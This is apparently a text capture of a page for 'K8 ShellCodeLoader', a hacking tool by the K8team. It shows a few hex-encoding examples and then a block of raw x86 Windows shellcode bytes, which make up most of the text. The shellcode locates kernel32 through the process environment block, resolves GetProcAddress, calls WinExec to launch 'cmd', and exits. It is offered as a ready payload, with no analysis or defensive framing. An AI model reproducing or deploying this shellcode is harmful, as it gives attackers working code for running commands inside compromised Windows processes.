 K8 ShellCodeLoader build 20150720
C Format(\x4B\x38\x74\x65\x61\x6D) ByteArray(0x4B, 0x38, 0x74, 0x65, 0x61, 0x6D)
intArray(0x6574384B, 0x616D) Hex(57656C636F6D6520546F204B387465616D)
Loader
0xFC, 0x33, 0xD2, 0xB2, 0x30, 0x64, 0xFF, 0x32,
0x5A, 0x8B, 0x52, 0x0C, 0x8B, 0x52, 0x14, 0x8B,
0x72, 0x28, 0x33, 0xC9, 0xB1, 0x18, 0x33, 0xFF,
0x33, 0xC0, 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C,
0x20, 0xC1, 0xCF, 0x0D, 0x03, 0xF8, 0xE2, 0xF0,
0x81, 0xFF, 0x5B, 0xBC, 0x4A, 0x6A, 0x8B, 0x5A,
0x10, 0x8B, 0x12, 0x75, 0xDA, 0x8B, 0x53, 0x3C,
0x03, 0xD3, 0xFF, 0x72, 0x34, 0x8B, 0x52, 0x78,
0x03, 0xD3, 0x8B, 0x72, 0x20, 0x03, 0xF3, 0x33,
0xC9, 0x41, 0xAD, 0x03, 0xC3, 0x81, 0x38, 0x47,
0x65, 0x74, 0x50, 0x75, 0xF4, 0x81, 0x78, 0x04,
0x72, 0x6F, 0x63, 0x41, 0x75, 0xEB, 0x81, 0x78,
0x08, 0x64, 0x64, 0x72, 0x65, 0x75, 0xE2, 0x49,
0x8B, 0x72, 0x24, 0x03, 0xF3, 0x66, 0x8B, 0x0C,
0x4E, 0x8B, 0x72, 0x1C, 0x03, 0xF3, 0x8B, 0x14,
0x8E, 0x03, 0xD3, 0x52, 0x68, 0x78, 0x65, 0x63,
0x01, 0xFE, 0x4C, 0x24, 0x03, 0x68, 0x57, 0x69,
0x6E, 0x45, 0x54, 0x53, 0xFF, 0xD2, 0x68, 0x63,
0x6D, 0x64, 0x01, 0xFE, 0x4C, 0x24, 0x03, 0x6A,
0x05, 0x33, 0xC9, 0x8D, 0x4C, 0x24, 0x04, 0x51,
0xFF, 0xD0, 0x68, 0x65, 0x73, 0x73, 0x01, 0x8B,
0xDF, 0xFE, 0x4C, 0x24, 0x03, 0x68, 0x50, 0x72,
0x6F, 0x63, 0x68, 0x45, 0x78, 0x69, 0x74, 0x54,
0xFF, 0x74, 0x24, 0x20, 0xFF, 0x54, 0x24, 0x20,
0x57, 0xFF, 0xD0